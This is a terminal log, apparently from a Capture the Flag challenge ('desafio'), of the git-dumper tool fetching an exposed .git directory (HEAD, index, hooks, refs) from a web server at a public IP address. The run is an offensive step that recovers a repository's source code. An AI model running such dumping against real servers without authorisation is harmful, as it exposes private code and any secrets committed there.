 git-dumper % python3 git_dumper.py http://18.231.191.84/.git desafio
[-] Testing http://18.231.191.84/.git/HEAD [200]
[-] Testing http://18.231.191.84/.git/ [403]
[-] Fetching common files
[-] Fetching http://18.231.191.84/.gitignore [404]
[-] http://18.231.191.84/.gitignore responded with status code 404
[-] Fetching http://18.231.191.84/.git/COMMIT_EDITMSG [200]
[-] Fetching http://18.231.191.84/.git/description [200]
[-] Fetching http://18.231.191.84/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://18.231.191.84/.git/hooks/post-commit.sample [404]
[-] http://18.231.191.84/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://18.231.191.84/.git/hooks/commit-msg.sample [200]
[-] Fetching http://18.231.191.84/.git/hooks/post-receive.sample [404]
[-] http://18.231.191.84/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://18.231.191.84/.git/hooks/post-update.sample [200]
[-] Fetching http://18.231.191.84/.git/hooks/pre-commit.sample [200]
[-] Fetching http://18.231.191.84/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://18.231.191.84/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://18.231.191.84/.git/hooks/pre-receive.sample [200]
[-] Fetching http://18.231.191.84/.git/hooks/pre-push.sample [200]
[-] Fetching http://18.231.191.84/.git/hooks/update.sample [200]
[-] Fetching http://18.231.191.84/.git/index [200]
[-] Fetching http://18.231.191.84/.git/objects/info/packs [404]
[-] http://18.231.191.84/.git/objects/info/packs responded with status code 404
[-] Fetching http://18.231.191.84/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://18.231.191.84/.git/info/exclude [200]
[-] Finding refs/
[-] Fetching http://18.231.191.84/.git/FETCH_HEAD [404]
[-] http://18.231.191.84/.git/FETCH_HEAD responded with status code 404
[-] Fetching http://18.231.191.84/.git/HEAD [200]